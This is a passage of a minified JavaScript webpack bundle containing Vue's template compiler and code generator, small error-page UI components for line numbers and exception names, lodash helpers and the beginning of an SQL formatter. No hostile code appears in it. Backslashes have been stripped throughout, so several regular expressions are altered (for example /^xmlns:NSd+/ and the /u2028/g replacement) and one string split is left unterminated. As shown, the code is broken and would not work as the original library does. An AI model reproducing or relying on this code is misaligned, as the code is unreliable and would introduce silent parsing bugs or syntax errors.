_=w();if(_){C(_),Hi(_.tagName,t)&&k(1);continue}}var y=void 0,E=void 0,x=void 0;if(d>=0){for(E=t.slice(d);!(Di.test(E)||Ii.test(E)||Pi.test(E)||ji.test(E)||(x=E.indexOf("<",1))<0);)d+=x,E=t.slice(d);y=t.substring(0,d)}d<0&&(y=t),y&&k(y.length),e.chars&&y&&e.chars(y,c-y.length,c)}if(t===n){e.chars&&e.chars(t);break}}function k(e){c+=e,t=t.substring(e)}function w(){var e=t.match(Ii);if(e){var n,r,o={tagName:e[1],attrs:[],start:c};for(k(e[0].length);!(n=t.match(Li))&&(r=t.match(Ri)||t.match(Si));)r.start=c,k(r[0].length),r.end=c,o.attrs.push(r);if(n)return o.unarySlash=n[1],k(n[0].length),o.end=c,o}}function C(t){var n=t.tagName,c=t.unarySlash;i&&("p"===r&&Ti(n)&&A(r),s(n)&&r===n&&A(n));for(var u=a(n)||!!c,l=t.attrs.length,f=new Array(l),p=0;p<l;p++){var d=t.attrs[p],h=d[3]||d[4]||d[5]||"",g="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[p]={name:d[1],value:Gi(h,g)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,u,t.start,t.end)}function A(t,n,i){var a,s;if(null==n&&(n=c),null==i&&(i=c),t)for(s=t.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=o.length-1;u>=a;u--)e.end&&e.end(o[u].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}A()}(t,{warn:Vi,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,f){var p=o&&o.ns||Qi(t);J&&"svg"===p&&(n=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];xa.test(r.name)||(r.name=r.name.replace(ka,""),e.push(r))}return e}(n));var d,h=ha(t,n,o);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||at()||(h.forbidden=!0);for(var g=0;g<Ki.length;g++)h=Ki[g](h,e)||h;c||(!function(t){null!=zr(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(c=!0)),Zi(h.tag)&&(u=!0),c?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(h):h.processed||(va(h),function(t){var e=zr(t,"v-if");if(e)t.if=e,ba(t,{exp:e,block:t});else{null!=zr(t,"v-else")&&(t.else=!0);var n=zr(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=zr(t,"v-once")&&(t.once=!0)}(h)),r||(r=h),a?l(h):(o=h,i.push(h))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],l(r)},chars:function(t,e,n){if(o&&(!J||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i,l,f=o.children;if(t=u||t.trim()?"script"===(r=o).tag||"style"===r.tag?t:pa(t):f.length?s?"condense"===s&&la.test(t)?"":" ":a?" ":"":"")u||"condense"!==s||(t=t.replace(fa," ")),!c&&" "!==t&&(i=function(t,e){var n=e?yi(e):bi;if(n.test(t)){for(var r,o,i,a=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(o=r.index)>c&&(s.push(i=t.slice(c,o)),a.push(JSON.stringify(i)));var u=Nr(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=o+r[0].length}return c<t.length&&(s.push(i=t.slice(c)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(t,Wi))?l={type:2,expression:i.expression,tokens:i.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(l={type:3,text:t}),l&&f.push(l)}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function ma(t,e){var n;!function(t){var e=Br(t,"key");if(e){t.key=e}}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Br(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=zr(t,"scope"),t.slotScope=e||zr(t,"slot-scope")):(e=zr(t,"slot-scope"))&&(t.slotScope=e);var n=Br(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Pr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot")));if("template"===t.tag){var r=qr(t,ua);if(r){0;var o=_a(r),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=r.value||da}}else{var s=qr(t,ua);if(s){0;var c=t.scopedSlots||(t.scopedSlots={}),u=_a(s),l=u.name,f=u.dynamic,p=c[l]=ha("template",[],t);p.slotTarget=l,p.slotTargetDynamic=f,p.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=p,!0})),p.slotScope=s.value||da,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=Br(n,"name")),function(t){var e;(e=Br(t,"is"))&&(t.component=e);null!=zr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<Yi.length;r++)t=Yi[r](t,e)||t;return function(t){var e,n,r,o,i,a,s,c,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(r=o=u[e].name,i=u[e].value,ea.test(r))if(t.hasBindings=!0,(a=ya(r.replace(ea,"")))&&(r=r.replace(ca,"")),sa.test(r))r=r.replace(sa,""),i=Nr(i),(c=ia.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=w(r))&&(r="innerHTML"),a.camel&&!c&&(r=w(r)),a.sync&&(s=Vr(i,"$event"),c?$r(t,'"update:"+('+r+")",s,null,!1,0,u[e],!0):($r(t,"update:"+w(r),s,null,!1,0,u[e]),T(r)!==w(r)&&$r(t,"update:"+T(r),s,null,!1,0,u[e])))),a&&a.prop||!t.component&&Ji(t.tag,t.attrsMap.type,r)?Mr(t,r,i,u[e],c):Pr(t,r,i,u[e],c);else if(ta.test(r))r=r.replace(ta,""),(c=ia.test(r))&&(r=r.slice(1,-1)),$r(t,r,i,a,!1,0,u[e],c);else{var l=(r=r.replace(ea,"")).match(aa),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),ia.test(f)&&(f=f.slice(1,-1),c=!0)),Fr(t,r,o,i,f,c,a,u[e])}else Pr(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&Ji(t.tag,t.attrsMap.type,r)&&Mr(t,r,"true",u[e])}}(t),t}function va(t){var e;if(e=zr(t,"v-for")){var n=function(t){var e=t.match(na);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(oa,""),o=r.match(ra);o?(n.alias=r.replace(ra,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(e);n&&O(t,n)}}function ba(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function _a(t){var e=t.name.replace(ua,"");return e||"#"!==t.name[0]&&(e="default"),ia.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ya(t){var e=t.match(ca);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Ea(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var xa=/^xmlns:NSd+/,ka=/^NSd+:/;function wa(t){return ha(t.tag,t.attrsList.slice(),t.parent)}var Ca=[Ei,ki,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Br(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=zr(t,"v-if",!0),i=o?"&&("+o+")":"",a=null!=zr(t,"v-else",!0),s=zr(t,"v-else-if",!0),c=wa(t);va(c),jr(c,"type","checkbox"),ma(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+i,ba(c,{exp:c.if,block:c});var u=wa(t);zr(u,"v-for",!0),jr(u,"type","radio"),ma(u,e),ba(c,{exp:"("+n+")==='radio'"+i,block:u});var l=wa(t);return zr(l,"v-for",!0),jr(l,":type",n),ma(l,e),ba(c,{exp:o,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}];var Aa,Ta,Sa={expectHTML:!0,modules:Ca,directives:{model:function(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return Gr(t,r,o),!1;if("select"===i)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+Vr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),$r(t,"change",r,null,!0)}(t,r,o);else if("input"===i&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,o=Br(t,"value")||"null",i=Br(t,"true-value")||"true",a=Br(t,"false-value")||"false";Mr(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===i?":("+e+")":":_q("+e+","+i+")")),$r(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Vr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Vr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Vr(e,"$$c")+"}",null,!0)}(t,r,o);else if("input"===i&&"radio"===a)!function(t,e,n){var r=n&&n.number,o=Br(t,"value")||"null";Mr(t,"checked","_q("+e+","+(o=r?"_n("+o+")":o)+")"),$r(t,"change",Vr(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type;0;var o=n||{},i=o.lazy,a=o.number,s=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?Qr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()");a&&(l="_n("+l+")");var f=Vr(e,l);c&&(f="if($event.target.composing)return;"+f);Mr(t,"value","("+e+")"),$r(t,u,f,null,!0),(s||a)&&$r(t,"blur","$forceUpdate()")}(t,r,o);else{if(!B.isReservedTag(i))return Gr(t,r,o),!1}return!0},text:function(t,e){e.value&&Mr(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Mr(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Ci,mustUseProp:jn,canBeLeftOpenTag:Ai,isReservedTag:Qn,getTagNamespace:tr,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(Ca)},Ra=x((function(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));function Oa(t,e){t&&(Aa=Ra(e.staticKeys||""),Ta=e.isReservedTag||L,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||v(t.tag)||!Ta(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(Aa)))}(e);if(1===e.type){if(!Ta(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++){var s=e.ifConditions[i].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,o=e.children.length;r<o;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++)t(e.ifConditions[i].block,n)}}(t,!1))}var Na=/^([w$_]+|([^)]*?))s*=>|^functions*(?:[w$]+)?s*(/,Ia=/([^)]*?);*$/,La=/^[A-Za-z_$][w$]*(?:.[A-Za-z_$][w$]*|['[^']*?']|["[^"]*?"]|[d+]|[[A-Za-z_$][w$]*])*$/,Da={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ma={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Pa=function(t){return"if("+t+")return null;"},ja={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Pa("$event.target !== $event.currentTarget"),ctrl:Pa("!$event.ctrlKey"),shift:Pa("!$event.shiftKey"),alt:Pa("!$event.altKey"),meta:Pa("!$event.metaKey"),left:Pa("'button' in $event && $event.button !== 0"),middle:Pa("'button' in $event && $event.button !== 1"),right:Pa("'button' in $event && $event.button !== 2")};function Fa(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=Ua(t[i]);t[i]&&t[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function Ua(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return Ua(t)})).join(",")+"]";var e=La.test(t.value),n=Na.test(t.value),r=La.test(t.value.replace(Ia,""));if(t.modifiers){var o="",i="",a=[];for(var s in t.modifiers)if(ja[s])i+=ja[s],Da[s]&&a.push(s);else if("exact"===s){var c=t.modifiers;i+=Pa(["ctrl","shift","alt","meta"].filter((function(t){return!c[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);return a.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map($a).join("&&")+")return null;"}(a)),i&&(o+=i),"function($event){"+o+(e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function $a(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Da[t],r=Ma[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ba={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:I},za=function(t){this.options=t,this.warn=t.warn||Lr,this.transforms=Dr(t.modules,"transformCode"),this.dataGenFns=Dr(t.modules,"genData"),this.directives=O(O({},Ba),t.directives);var e=t.isReservedTag||L;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function qa(t,e){var n=new za(e);return{render:"with(this){return "+(t?Ha(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ha(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ga(t,e);if(t.once&&!t.onceProcessed)return Va(t,e);if(t.for&&!t.forProcessed)return Ya(t,e);if(t.if&&!t.ifProcessed)return Wa(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Ja(t,e),o="_t("+n+(r?","+r:""),i=t.attrs||t.dynamicAttrs?es((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:w(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];!i&&!a||r||(o+=",null");i&&(o+=","+i);a&&(o+=(i?"":",null")+","+a);return o+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Ja(e,n,!0);return"_c("+t+","+Ka(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=Ka(t,e));var o=t.inlineTemplate?null:Ja(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<e.transforms.length;i++)n=e.transforms[i](t,n);return n}return Ja(t,e)||"void 0"}function Ga(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Ha(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Va(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Wa(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ha(t,e)+","+e.onceId+++","+n+")":Ha(t,e)}return Ga(t,e)}function Wa(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,o){if(!e.length)return o||"_e()";var i=e.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+t(e,n,r,o):""+a(i.block);function a(t){return r?r(t,n):t.once?Va(t,n):Ha(t,n)}}(t.ifConditions.slice(),e,n,r)}function Ya(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||Ha)(t,e)+"})"}function Ka(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,o,i,a,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var u=e.directives[i.name];u&&(a=!!u(t,i,e.warn)),a&&(c=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}if(c)return s.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+es(t.attrs)+","),t.props&&(n+="domProps:"+es(t.props)+","),t.events&&(n+=Fa(t.events,!1)+","),t.nativeEvents&&(n+=Fa(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Xa(n)})),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==da||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(e).map((function(t){return Za(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var i=function(t,e){var n=t.children[0];0;if(n&&1===n.type){var r=qa(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}(t,e);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+es(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Xa(t){return 1===t.type&&("slot"===t.tag||t.children.some(Xa))}function Za(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Wa(t,e,Za,"null");if(t.for&&!t.forProcessed)return Ya(t,e,Za);var r=t.slotScope===da?"":String(t.slotScope),o="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ja(t,e)||"undefined")+":undefined":Ja(t,e)||"undefined":Ha(t,e))+"}",i=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+i+"}"}function Ja(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||Ha)(a,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(Qa(o)||o.ifConditions&&o.ifConditions.some((function(t){return Qa(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||ts;return"["+i.map((function(t){return u(t,e)})).join(",")+"]"+(c?","+c:"")}}function Qa(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function ts(t,e){return 1===t.type?Ha(t,e):3===t.type&&t.isComment?function(t){return"_e("+JSON.stringify(t.text)+")"}(t):function(t){return"_v("+(2===t.type?t.expression:ns(JSON.stringify(t.text)))+")"}(t)}function es(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=ns(o.value);o.dynamic?n+=o.name+","+i+",":e+='"'+o.name+'":'+i+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function ns(t){return t.replace(/u2028/g,"\u2028").replace(/u2029/g,"\u2029")}new RegExp("\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\b|\b")+"\b"),new RegExp("\b"+"delete,typeof,void".split(",").join("\s*\([^\)]*\)|\b")+"\s*\([^\)]*\)");function rs(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),I}}function os(t){var e=Object.create(null);return function(n,r,o){(r=O({},r)).warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r);var s={},c=[];return s.render=rs(a.render,c),s.staticRenderFns=a.staticRenderFns.map((function(t){return rs(t,c)})),e[i]=s}}var is,as,ss=(is=function(t,e){var n=ga(t.trim(),e);!1!==e.optimize&&Oa(n,e);var r=qa(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?i:o).push(t)};var s=is(e.trim(),r);return s.errors=o,s.tips=i,s}return{compile:e,compileToFunctions:os(e)}})(Sa),cs=(ss.compile,ss.compileToFunctions);function us(t){return(as=as||document.createElement("div")).innerHTML=t?'<a href="n"/>':'<div a="n"/>',as.innerHTML.indexOf("&#10;")>0}var ls=!!Y&&us(!1),fs=!!Y&&us(!0),ps=x((function(t){var e=rr(t);return e&&e.innerHTML})),ds=Tn.prototype.$mount;Tn.prototype.$mount=function(t,e){if((t=t&&rr(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ps(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){0;var o=cs(r,{outputSourceRange:!1,shouldDecodeNewlines:ls,shouldDecodeNewlinesForHref:fs,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return ds.call(this,t,e)},Tn.compile=cs,e.a=Tn}).call(this,n(11),n(154).setImmediate)},function(t,e,n){var r=n(71),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},function(t,e){var n=Array.isArray;t.exports=n},function(t,e,n){t.exports=n(99)},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(199),o=n(202);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},function(t,e,n){"use strict";var r={props:{lineNumber:{required:!0}}},o=n(0),i=Object(o.a)(r,(function(){var t=this.$createElement,e=this._self._c||t;return e("span",{staticClass:"ui-line-number"},[this._v("n    :"),e("span",{staticClass:"font-mono"},[this._v(this._s(this.lineNumber))])])}),[],!1,null,null,null);e.a=i.exports},function(t,e,n){"use strict";var r={props:{name:{required:!0},method:{default:null}},data:function(){return{segments:[],segmentsClass:""}},watch:{name:{immediate:!0,handler:function(){this.segments=this.name.split("\"),this.segmentsClass=this.segments.pop()}}}},o=n(0),i=Object(o.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("span",{staticClass:"ui-exception-class"},[t._l(t.segments,(function(e,r){return n("span",{key:r,staticClass:"opacity-75"},[t._v(t._s(e)+"\"),n("wbr")])})),n("span",[t._v(t._s(t.segmentsClass)),n("wbr")]),t.method?n("span",{staticClass:"opacity-75"},[t._v("::"+t._s(t.method))]):t._e()],2)}),[],!1,null,null,null);e.a=i.exports},function(t,e,n){var r=n(215);t.exports=function(t){return t&&t.length?r(t):[]}},function(t,e,n){var r=n(70);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(22),o=n(176),i=n(177),a="[object Null]",s="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?s:a:c&&c in Object(t)?o(t):i(t)}},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e){function n(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}t.exports=function(t){return function(){var e=this,r=arguments;return new Promise((function(o,i){var a=t.apply(e,r);function s(t){n(a,o,i,s,c,"next",t)}function c(t){n(a,o,i,s,c,"throw",t)}s(void 0)}))}}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var r=n(8).Symbol;t.exports=r},function(t,e,n){var r=n(17),o=n(18),i="[object Symbol]";t.exports=function(t){return"symbol"==typeof t||o(t)&&r(t)==i}},function(t,e,n){"use strict";e.__esModule=!0;var r=c(n(180)),o=c(n(39)),i=c(n(185)),a=c(n(193)),s=c(n(194));function c(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cfg=e||{},this.indentation=new i.default(this.cfg.indent),this.inlineBlock=new a.default,this.params=new s.default(this.cfg.params),this.tokenizer=n,this.previousReservedWord={},this.tokens=[],this.index=0}return t.prototype.format=function(t){return this.tokens=this.tokenizer.tokenize(t),this.getFormattedQueryFromTokens().trim()},t.prototype.getFormattedQueryFromTokens=function(){var t=this,e="";return this.tokens.forEach((function(n,r){t.index=r,n.type===o.default.WHITESPACE||(n.type===o.default.LINE_COMMENT?e=t.formatLineComment(n,e):n.type===o.default.BLOCK_COMMENT?e=t.formatBlockComment(n,e):n.type===o.default.RESERVED_TOPLEVEL?(e=t.formatToplevelReservedWord(n,e),t.previousReservedWord=n):n.type===o.default.RESERVED_NEWLINE?(e=t.formatNewlineReservedWord(n,e),t.previousReservedWord=n):n.type===o.default.RESERVED?(e=t.formatWithSpaces(n,e),t.previousReservedWord=n):e=n.type===o.default.OPEN_PAREN?t.formatOpeningParentheses(n,e):n.type===o.default.CLOSE_PAREN?t.formatClosingParentheses(n,e):n.type===o.default.PLACEHOLDER?t.formatPlaceholder(n,e):","===n.value?t.formatComma(n,e):":"===n.value?t.formatWithSpaceAfter(n,e):"."===n.value?t.formatWithoutSpaces(n,e):";"===n.value?t.formatQuerySeparator(n,e):t.formatWithSpaces(n,e))})),e},t.prototype.formatLineComment=function(t,e){return this.addNewline(e+t.value)},t.prototype.formatBlockComment=function(t,e){return this.addNewline(this.addNewline(e)+this.indentComment(t.value))},t.prototype.indentComment=function(t){return t.replace(/n/g,"n"+this.indentation.getIndent())},t.prototype.formatToplevelReservedWord=function(t,e){return 